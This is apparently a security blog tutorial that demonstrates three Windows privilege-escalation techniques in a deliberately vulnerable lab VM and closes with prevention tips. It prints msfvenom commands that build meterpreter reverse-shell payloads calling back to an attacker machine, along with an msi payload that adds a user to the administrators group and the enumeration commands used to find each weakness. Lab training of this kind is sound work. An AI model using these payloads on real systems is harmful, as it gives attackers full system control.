![]()
Windows Privilege Escalation

Introduction
Privilege escalation happens when a malicious user exploits a vulnerability in an application or operating system to gain elevated access to resources that should normally be unavailable to that user. The attacker can then use the newly gained privileges to steal confidential data, run administrative commands or deploy malware – and potentially do serious damage to your operating system, server applications, organization, and reputation. In this blog we will discuss some of the windows privilege escalation techniques and also discuss some of the ways to prevent privilege escalation.
Lab Used
For the privilege escalation, techniques I set up a Windows 10 virtual machine on VirtualBox and ran a script by sagishahar on the Windows 10 virtual machine to make it intentionally vulnerable to privilege escalation. There is also an awesome room set up by The Cyber Mentor on TryHackMe based on the same script as above. Room is called Windows PrivEsc Arena and uses Windows 7 instead of Windows 10.
For brevity, only three of the techniques will be discussed in this blog. Other techniques can be tried out by looking at the lpeworkshop github page or by trying out the Windows PrivEsc Arena room on TryHackMe. I would also highly recommend checking out the Windows Privilege Escalation Course by The Cyber Mentor as well.
The lab set up by me has the standard user as “user” and administrator as “Varun”.
For the purposes of this lab, we will assume that we have already gotten initial foothold on the victim machine. This can be done by various methods which are discussed in other MacroSec blog like Initial Access With Maldocs – A TTP Story and Creating a Fully Undetectable (FUD) Backdoor.
Technique 1: Registry (Autorun)
First, we need to download and run a tool called Autorun64.exe. once we run that tool, we need to click on the Logon tab as shown below:

From the listed results, we notice that the “My Program” entry is pointing to “C:\Program Files\Autorun Program\program.exe”.

We will now utilize a tool called accesschk64.exe to see which programs we have access to.
Type the following in command prompt:
accesschk64.exe –wvu “C:\Program Files\Autorun Program”
-w displays only the items that have write access
-v is for verbose
-u to suppress/hide any errors
From the output, notice that the “Everyone” user group has “FILE_ALL_ACCESS” permission on the “program.exe” file as shown below:

Starting up the msfconsole and starting the listener:
Generating the payload:

The command used to generate the payload is as follows:
msfvenom -p windows/meterpreter/reverse_tcp LHOST=[KALI IP ADDRESS] LPORT=4444 -f exe -o program.exe
Transfer the generated payload to Windows machine and then put the generated payload in “C:\Program Files\Autorun Programs” folder, replacing the already existing file.
After that we will logout and log back in using the Administrator account. The credentials for Administrator account as set up by myself are:
Username: Varun
Password: password123
After doing so, we get a meterpreter session and we are Administrator user (Varun) as seen below:

As you can see, Varun is an Administrator:

Technique 2: Registry (AlwaysInstalledElevated)
We will now log back into our standard user account. The credentials for standard user account as set up by myself are:
Username: user
Password: password321
First, we will do a few queries to check if AlwaysInstalledElevated value is set to 1 in the registry. This can be done by typing the following commands:
reg query HKLM\Software\Policies\Microsoft\Windows\Installer
reg query HKCU\Software\Policies\Microsoft\Windows\Installer
The output is shown below:

From the output, we can see that for both registry queries, the “AlwaysInstalledElevated” value is set to 1. This means that the msi packages will be installed as elevated.
Now we will generate the payload again using msfvenom like before. However, instead of exe file, we will generate a msi file as shown below:

The command used to generate the payload is as follows:
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.0.2.4 LPORT=4444 -f msi -o setup.msi

After that, set up the listener again in msfconsole and run it.
Once the listener is set up, transfer the setup.msi file to windows machine and run it.
As you can see below, we get a meterpreter session and we are NT AUTHORITY\SYSTEM
We can even generate another type of payload that adds the “user” in the administrator group. The command for developing such a payload is:
msfvenom -p windows/ exec CMD=’net localgroup administrators user /add’ -f msi -o setup.msi
After that transfer the generated payload to the Windows machine and run it. You will be able to confirm that the “user” was added to the administrator group by typing the command below in the command prompt of the Windows machine:
net localgroup administrators
This attack path can be tried out by yourself. Enjoy!
Technique 3: Services (Unquoted Path)

For this attack, we first import PowerUp and then run the command:
Invoke-AllChecks
This is done as shown below:
After that, we will see the output for Unquoted Service Paths as shown below:

From the output, we can see that “unqoutedsvc” service has unquoted service path of C:\Program Files\Unquoted Path Service\Common Files\unquotedpathservice.exe. We can use that to get privilege escalation.
First, we generate a payload using the command below in Kali machine:
msfvenom -p windows/meterpreter/reverse_tcp LHOST=[KALI I ADDRESS] LPORT=4444 -f exe -o common.exe
After that, we set up the listener as shown previous in msfconsole.

Thereafter we transfer common.exe payload to the Windows machine and put it in the “C:\Program Files\Unquoted Path Service” folder. This will ensure that common.exe (payload) is run when we try to run unquotedsvc service.
After that, we start the unquotedsvc service by typing the following command in Windows machine:
sc start unquotedsvc

After that, we can see that we get a meterpreter session on our Kali machine and we are NT AUTHORITY\SYSTEM.
Prevention Mechanisms
- Ensure that only Administrators have ALL_ACCESS to Autorun Program folder or any files within the Autorun Program folder.
- Ensure AlwaysInstalledElevated value is set to 0 in the registry for both the Current User and the Local Machine.
- Use PowerUp to check which services have unquoted paths and take necessary precautions to quote that service path.
- Regularly patch and update your systems and applications.
References:
NB: This blog was originally written by me on March 15th, 2021 for MacroSec Ltd. Link to the original blog can be found here.
